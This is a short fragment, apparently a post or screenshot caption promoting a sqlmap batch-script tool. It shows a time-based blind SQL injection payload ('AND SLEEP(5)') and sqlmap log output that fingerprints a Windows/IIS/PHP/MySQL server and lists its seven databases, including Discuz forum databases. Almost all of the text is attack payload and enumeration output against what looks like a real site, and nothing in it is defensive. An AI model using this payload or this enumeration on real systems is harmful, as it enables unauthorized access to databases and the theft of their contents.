 sqlmap命令集成批处理 ver 1.5
Payload: id=doc_net' AND SLEEP(5) AND 'OwVp'='OwVp
---
[18:11:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, PHP 5.5.3
back-end DBMS: MySQL 5.0.11
[18:11:38] [INFO] fetching database names
[18:11:39] [INFO] the SQL query used returns 7 entries
[18:11:39] [INFO] starting 7 threads
[18:11:41] [INFO] retrieved: "discuz200916"
[18:11:41] [INFO] retrieved: "performance_schema"
[18:11:41] [INFO] retrieved: "uc200916"
[18:11:41] [INFO] retrieved: "mysql"
[18:11:42] [INFO] retrieved: "pagemgr"
[18:11:42] [INFO] retrieved: "information_schema"
[18:11:42] [INFO] retrieved: "kv123_jm_0824"
available databases [7]:
[*] discuz200916
[*] information_schema
[*] kv123_jm_0824
[*] mysql
[*] pagemgr
[*] performance_schema
[*] uc200916